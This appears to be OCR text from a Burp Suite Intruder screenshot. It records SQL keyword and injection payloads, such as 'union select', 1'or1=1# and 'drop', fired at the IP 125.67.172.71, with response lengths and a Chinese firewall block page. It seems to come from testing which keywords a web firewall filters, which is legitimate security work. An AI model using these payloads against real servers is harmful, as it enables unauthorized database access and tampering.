 Attack Save Columns 10. Intruder attack of http://125.67.172.71 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
49 like 200 1069
52 show 200 1069
54 database 200 1069
57 drop 200 1069
35 union 200 1071
46 group 200 1071
48 where 200 1071
50 limit 200 1071
59 alter 200 1071
2 regexp 200 1073
36 select 200 1073
37 SeLECT 200 1073
56 create 200 1073
58 rename 200 1073
61 delete 200 1073
63 update 200 1073
5 1'or1=1# 200 1076
6 1"or1=1# 200 1076
38 union select 200 3087
Request Response
Pretty Raw Hex Render \n
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
Finished